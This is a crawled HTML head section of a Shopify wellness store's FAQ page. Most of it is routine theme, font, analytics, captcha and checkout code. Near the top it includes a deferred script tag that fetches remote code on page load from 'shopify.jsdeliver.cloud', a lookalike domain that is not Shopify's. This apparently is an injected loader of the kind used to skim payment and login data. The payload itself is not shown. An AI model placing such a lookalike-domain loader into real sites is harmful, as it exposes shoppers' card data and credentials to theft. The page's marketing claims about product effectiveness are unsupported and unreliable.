

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medicinemagic.nl/pages/faqs
body_size: 41206
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://medicinemagic.nl/pages/faqs">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//medicinemagic.nl/cdn/shop/t/9/assets/main.js?v=74561419039500396001760386557" defer="defer" data-defer="true"></script>
    
    <script src="//medicinemagic.nl/cdn/shop/t/9/assets/secondary.js?v=123413729904034624981760386557" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//medicinemagic.nl/cdn/shop/files/Logo_medicine_magic_transparent.png?crop=center&height=32&v=1760328779&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      FAQs
 &ndash; Medicine Magic</title>

    
      <meta name="description" content="Q: Is your product really effective? Sure! Our products are carefully formulated for maximum efficacy using high-quality, all natural ingredients Q: Is the price justified for your wellness products? Direct sourcing and high-quality ingredients justify every cent spent. Q: Are your products really all-natural? Absolute">
    

    

<meta property="og:site_name" content="Medicine Magic">
<meta property="og:url" content="https://medicinemagic.nl/pages/faqs">
<meta property="og:title" content="FAQs">
<meta property="og:type" content="website">
<meta property="og:description" content="Q: Is your product really effective? Sure! Our products are carefully formulated for maximum efficacy using high-quality, all natural ingredients Q: Is the price justified for your wellness products? Direct sourcing and high-quality ingredients justify every cent spent. Q: Are your products really all-natural? Absolute"><meta property="og:image" content="http://medicinemagic.nl/cdn/shop/files/IMG_2191.jpg?v=1762851521">
  <meta property="og:image:secure_url" content="https://medicinemagic.nl/cdn/shop/files/IMG_2191.jpg?v=1762851521">
  <meta property="og:image:width" content="2669">
  <meta property="og:image:height" content="3558"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="FAQs">
<meta name="twitter:description" content="Q: Is your product really effective? Sure! Our products are carefully formulated for maximum efficacy using high-quality, all natural ingredients Q: Is the price justified for your wellness products? Direct sourcing and high-quality ingredients justify every cent spent. Q: Are your products really all-natural? Absolute">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="4QYEBsz6MI3dMq3qaLcs2ahn5TWqIJfkv75bgOqq128">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58926366858/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://medicinemagic.nl/en-nl/pages/faqs">
<link rel="alternate" hreflang="en" href="https://medicinemagic.nl/en-nl/pages/faqs">
<link rel="alternate" hreflang="en-DE" href="https://medicinemagic.nl/en-de/pages/faqs">
<link rel="alternate" hreflang="en-AT" href="https://medicinemagic.nl/en-at/pages/faqs">
<link rel="alternate" hreflang="en-BE" href="https://medicinemagic.nl/en-be/pages/faqs">
<link rel="alternate" hreflang="fr-BE" href="https://medicinemagic.nl/fr-be/pages/faqs">
<link rel="alternate" hreflang="en-ES" href="https://medicinemagic.nl/en-es/pages/faqs">
<link rel="alternate" hreflang="en-FR" href="https://medicinemagic.nl/en-fr/pages/faqs">
<link rel="alternate" hreflang="en-IT" href="https://medicinemagic.nl/en-it/pages/faqs">
<link rel="alternate" hreflang="en-NO" href="https://medicinemagic.nl/en-no/pages/faqs">
<link rel="alternate" hreflang="en-SE" href="https://medicinemagic.nl/en-se/pages/faqs">
<link rel="alternate" hreflang="en-CH" href="https://medicinemagic.nl/en-ch/pages/faqs">
<link rel="alternate" hreflang="de-CH" href="https://medicinemagic.nl/de-ch/pages/faqs">
<link rel="alternate" hreflang="en-IE" href="https://medicinemagic.nl/en-ie/pages/faqs">
<link rel="alternate" hreflang="en-CA" href="https://medicinemagic.nl/en-ca/pages/faqs">
<link rel="alternate" hreflang="fr-CA" href="https://medicinemagic.nl/fr-ca/pages/faqs">
<link rel="alternate" hreflang="en-FI" href="https://medicinemagic.nl/en-fi/pages/faqs">
<link rel="alternate" hreflang="en-GB" href="https://medicinemagic.nl/en-gb/pages/faqs">
<link rel="alternate" hreflang="en-US" href="https://medicinemagic.nl/en-us/pages/faqs">
<link rel="alternate" hreflang="en-LU" href="https://medicinemagic.nl/en-lu/pages/faqs">
<link rel="alternate" hreflang="fr-LU" href="https://medicinemagic.nl/fr-lu/pages/faqs">
<link rel="alternate" hreflang="en-CZ" href="https://medicinemagic.nl/en-cz/pages/faqs">
<link rel="alternate" hreflang="en-AU" href="https://medicinemagic.nl/en-au/pages/faqs">
<link rel="alternate" hreflang="en-DK" href="https://medicinemagic.nl/en-dk/pages/faqs">
<link rel="alternate" hreflang="en-PT" href="https://medicinemagic.nl/en-pt/pages/faqs">
<link rel="alternate" hreflang="en-RU" href="https://medicinemagic.nl/en-ru/pages/faqs">
<link rel="alternate" hreflang="en-JP" href="https://medicinemagic.nl/en-jp/pages/faqs">
<link rel="alternate" hreflang="en-EE" href="https://medicinemagic.nl/en-ee/pages/faqs">
<link rel="alternate" hreflang="en-HR" href="https://medicinemagic.nl/en-hr/pages/faqs">
<link rel="alternate" hreflang="en-NZ" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-BG" href="https://medicinemagic.nl/en-bg/pages/faqs">
<link rel="alternate" hreflang="en-KY" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-UM" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-MQ" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-BL" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-SX" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-AD" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-CY" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-SK" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-SI" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-GE" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-GI" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-GR" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-HU" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-IS" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-LV" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-LT" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-MT" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-MD" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-MC" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-ME" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-PL" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-RO" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-RS" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-SJ" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-TR" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-UA" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-BQ" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-GF" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-CI" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-ZA" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-SA" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-QA" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-CN" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-KR" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-AE" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-ID" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-MV" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-HK" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-SG" href="https://medicinemagic.nl/pages/faqs">
<link rel="alternate" hreflang="en-TW" href="https://medicinemagic.nl/pages/faqs">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-UM"></script>
<script id="shopify-features" type="application/json">{"accessToken":"26c22a54969d06d96d531dbe58a47e58","betas":["rich-media-storefront-analytics"],"domain":"medicinemagic.nl","predictiveSearch":true,"shopId":58926366858,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medicinemagic-nl.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "UM";
Shopify.theme = {"name":"Shopilab","id":183077142861,"schema_name":"Shopilab","schema_version":"1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "medicinemagic.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//medicinemagic.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" src="//medicinemagic.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//medicinemagic.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//medicinemagic.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/e7c9af6b762269adaee723b06e8082f7154a0a01a8609c003b68a71bf2a0b8d6\/api.goaffpro.com\/loader.js?shop=medicinemagic-nl.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58926366858,"offset":3600,"reqid":"bc529a51-1691-433b-a40b-83caa373326e-1768088669","pageurl":"medicinemagic.nl\/pages\/faqs","s":"pages-128061014349","u":"4f9e1860c484","p":"page","rtyp":"page","rid":128061014349};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//medicinemagic.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://medicinemagic.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://medicinemagic.nl/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://medicinemagic.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//medicinemagic.nl/cdn/shop/t/9/compiled_assets/scripts.js?2846"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//medicinemagic.nl/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//medicinemagic.nl/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//medicinemagic.nl/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//medicinemagic.nl/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//medicinemagic.nl/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//medicinemagic.nl/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//medicinemagic.nl/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//medicinemagic.nl/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//medicinemagic.nl/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//medicinemagic.nl/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.35;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(182, 114, 201, 1), rgba(255, 255, 255, 1) 35%, rgba(255, 255, 255, 1) 60.791%, rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #121212;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        /* overflow: hidden; */
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//medicinemagic.nl/cdn/shop/t/9/assets/base.css?v=116472826360075977931762084569" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//medicinemagic.nl/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//medicinemagic.nl/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//medicinemagic.nl/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821760386557"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "lpsviugujm");
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

